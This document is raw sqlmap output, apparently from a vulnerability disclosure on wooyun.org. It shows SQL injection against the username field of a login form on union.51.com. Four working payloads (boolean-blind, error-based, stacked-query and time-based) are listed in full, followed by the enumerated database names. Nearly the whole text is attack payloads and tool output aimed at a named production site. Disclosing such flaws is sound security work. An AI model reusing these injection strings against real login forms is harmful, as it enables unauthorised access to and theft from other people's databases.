 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: submit=%e7%99%bb%c2%a0%e5%bd%95&password=g00dPa$$w0rD&username=-977
4' OR 1109=1109#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: submit=%e7%99%bb%c2%a0%e5%bd%95&password=g00dPa$$w0rD&username=-657
2' OR 1 GROUP BY CONCAT(0x71716a6271,(SELECT (CASE WHEN (4111=4111) THEN 1 ELSE
0 END)),0x71716a6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: submit=%e7%99%bb%c2%a0%e5%bd%95&password=g00dPa$$w0rD&username=1111
1';(SELECT * FROM (SELECT(SLEEP(5)))IfTI)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: submit=%e7%99%bb%c2%a0%e5%bd%95&password=g00dPa$$w0rD&username=1111
1' AND (SELECT * FROM (SELECT(SLEEP(5)))oASz)#
---
[11:32:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 1.3.37.sa
back-end DBMS: MySQL 5.0.11
[11:32:30] [INFO] fetching database names
[11:32:30] [WARNING] reflective value(s) found and filtering out
[11:32:30] [INFO] the SQL query used returns 3 entries
[11:32:30] [INFO] retrieved: information_schema
[11:32:31] [INFO] retrieved: db_union
[11:32:31] [INFO] retrieved: test
available databases [3]:
[*] db_union
[*] information_schema
[*] test

[11:32:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[11:32:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\union.51.com'

[*] shutting down at 11:32:31
www.wooyun.org